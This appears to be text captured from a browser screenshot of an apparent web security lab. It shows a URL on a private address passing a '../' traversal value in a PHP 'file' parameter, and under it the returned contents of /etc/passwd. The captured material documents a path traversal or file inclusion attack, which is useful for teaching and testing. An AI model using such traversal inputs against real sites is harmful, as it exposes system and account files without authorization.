 Mozilla Firefox
192.168.2.100/app/exa
192.168.2.100/app/example1.php?file=../.
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:
/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var
/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
admin:x:1001:1001:,,,:/home/admin:/bin/bash